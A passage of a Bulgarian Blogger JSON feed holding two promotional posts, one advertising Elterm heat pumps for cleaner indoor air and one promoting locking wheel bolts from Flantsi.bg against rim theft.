src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s320\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКогато мислим за\nдомашен комфорт през зимата, често на преден план излизат системи като печки на\nдърва, камини, котли на въглища или пелети. Те наистина осигуряват топлина, но\nзаедно с нея често във въздуха попадат вредни изпарения и фини прахови частици,\nнезабележимо замърсяващи средата, в която живеем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсобено при\nпо-малка вентилация или в затворени помещения, натрупването на вредни вещества\nможе да доведе до проблеми с дишането, дразнене на очите и дори хронични\nздравословни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003EТермопомпата\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E, за разлика от всички\nизброени алтернативи, работи без горене. Тя не отделя дим, газове или пепел и\nне генерира опасни емисии в помещението. Всичко това я прави изключително\nподходяща за семейства с деца, възрастни хора или хора с респираторни\nзаболявания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзбирайки\nтермопомпа, вие не само пестите енергия, но и създавате една по-чиста,\nбезопасна и здравословна домашна среда – дори през най-студените месеци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФилтриращи функции на термопомпата\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКомфортът у дома\nне се измерва само с температурата. Качеството на въздуха е също толкова важно,\nособено ако в семейството има деца, хора с алергии или хронични дихателни\nзаболявания. Ето тук термопомпите правят разлика, която се усеща.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного съвременни\nмодели термопомпи разполагат с вградени филтриращи и понякога овлажняващи\nфункции, които работят заедно с основната система. Те премахват от въздуха\nпрах, полени, алергени и фини частици, като същевременно поддържат нивото на\nвлажност в здравословни граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТова елиминира\nнуждата от допълнителни устройства като въздухопречистватели или овлажнители –\nтермопомпата се грижи за всичко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРезултатът?\nПо-чист, свеж и здравословен въздух във всяко помещение от дома – 24\/7. Това е\nособено важно през зимата, когато вентилацията е по-ограничена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията в\nтермопомпа е инвестиция не само в отопление и икономия, но и в по-здравословен\nначин на живот, без компромис с качеството на въздуха у дома.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсигурете си по-чист въздух и по-здравословен дом с термопомпа от Елтерм\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EКомфортът не се\nизмерва само в градуси – той се усеща с всяко вдишване. С \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.elterm-bg.com\/termopompi\/\" title=\"Термопомпи от Elterm-Bg\"\u003E\u003Cspan lang=\"BG\"\u003Eтермопомпите\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E от Елтерм получавате не\nпросто отопление и охлаждане, а чиста, безопасна и свежа среда за цялото\nсемейство.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредлаганите от\nнас термопомпи не отделят вредни газове, не изгарят горива и не замърсяват\nвъздуха в дома ви. Напротив – осигуряват филтриране и овлажняване на въздуха, като\nпревръщат всяко помещение в здравословно пространство. Това е особено важно за\nдеца и хора с алергии и дихателни проблеми.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДоверявайки се на\nнас, получавате не само модерна технология, но и професионализъм, консултация,\nмонтаж и обслужване, на които можете да разчитате.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСвържете се с\nекипа на Елтерм още днес и направете стъпка към по-чист, по-икономичен и\nпо-здравословен начин на живот.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8641325074432763587\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8641325074432763587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/blog-post_12.html","title":"Как инвестицията в термопомпа ще ви помогне да си гарантирате чист и свеж въздух в домашната среда"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUXEG3jslxzq-1YHjdPRFePtT_enHzfzGyZEPmhksc_2MFlwSdc2TyH0jgxVRV9wnFenMJcMB0U-BAo9E95e7zhGeFVWAas4WY7RJAgB5XczhLx7yIIqQUi8TP-L7Uc9duPJgPc3jnPAuyjBj7g2T5isQrtlehIp06zilchkT2uw2GXLaKBwPt7i00fY\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%82%D0%B5%D1%80%D0%BC%D0%BE%D0%BF%D0%BE%D0%BC%D0%BF%D0%B0%20%D1%89%D0%B5%20%D0%B2%D0%B8%20%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BD%D0%B5%20%D0%B4%D0%B0%20%D1%81%D0%B8%20%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D1%87%D0%B8%D1%81%D1%82%20%D0%B8%20%D1%81%D0%B2%D0%B5%D0%B6%20%D0%B2%D1%8A%D0%B7%D0%B4%D1%83%D1%85%20%D0%B2%20%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B0%D1%82%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5074944194422151015"},"published":{"$t":"2025-08-18T14:49:00.005+03:00"},"updated":{"$t":"2025-08-18T14:49:36.495+03:00"},"title":{"type":"text","$t":"Заслужава ли си инвестицията в секретни болтове за джанти?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s1012\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"1012\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s320\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове – практично решение за всеки автомобил\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: black;\"\u003EМного шофьори\nгледат на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/flantsi.bg\/category\/sekretni-boltove\" title=\"Секретни болтове за джанти | Flantsi.bg\"\u003E\u003Cspan lang=\"BG\"\u003Eсекретните болтове\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E като на аксесоар, който може и да не е толкова необходим, особено ако\nавтомобилът им не е от луксозен клас. Но реалността е различна. Независимо\nкакъв автомобил карате, инвестицията в секретни болтове за джанти си заслужава.\nПричината е проста – тези болтове добавят допълнителен слой сигурност, който\nпредотвратява лесното сваляне на джантите от недоброжелатели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСекретните болтове\nразполагат с уникален профил, който може да се развие само със специално\nизработен ключ. Това прави задачата на крадците значително по-трудна и често –\nбезсмислена. В крайна сметка това е ефективна застраховка срещу евентуални\nзагуби. Освен че спестяват разходи за подмяна на джанти, те ви спестяват и\nвреме, неудобства и нерви. За водача, който ежедневно паркира на улицата или в\nнеохраняеми зони, това е малка, но стратегическа стъпка към спокойствие.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗащитете своя автомобил – защото кражбите на джанти не са мит, а ежедневие\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЖивеем във време,\nв което кражбите на автомобилни части – особено от популярни марки като BMW,\nVolkswagen, Audi или Mercedes – са нещо напълно реално и, за съжаление, често\nсрещано. Алуминиевите джанти от тези модели са скъпи, търсени и лесни за\nпрепродажба, което ги прави изключително примамлива цел за крадците. Дори и\nнай-модерната аларма не може да предотврати напълно кражба, ако джантите не са\nдобре защитени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИменно затова\nсекретните болтове са задължителен елемент за всеки собственик на по-скъп\nавтомобил. Те не позволяват лесно развиване на джантата, тъй като изискват\nуникален ключ, който не може да бъде подменен с универсален инструмент. Това\nзначително увеличава времето и сложността на всяка опитвана кражба – фактор,\nкойто обикновено отказва дори най-нахалните престъпници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИнвестицията е\nмалка, но ползата е огромна. В свят, където дори най-модерния автомобил не е\nгаранция за сигурност, секретните болтове се превръщат във важен компонент от\nвашата автомобилна защита. Не оставяйте автомобила си без тази основна бариера\nсрещу кражби – защото превенцията винаги струва по-малко от щетите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПоръчайте секретни болтове за джанти от Фланци БГ ООД\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: 